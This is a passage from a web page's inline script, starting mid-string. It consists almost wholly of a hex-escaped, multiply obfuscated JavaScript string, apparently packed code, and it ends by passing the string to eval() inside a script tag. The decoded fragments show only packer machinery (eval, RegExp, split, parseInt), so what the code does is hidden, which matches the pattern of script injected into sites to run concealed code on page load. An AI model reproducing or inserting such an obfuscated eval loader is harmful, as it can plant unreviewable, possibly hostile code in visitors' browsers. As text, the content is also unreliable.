c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
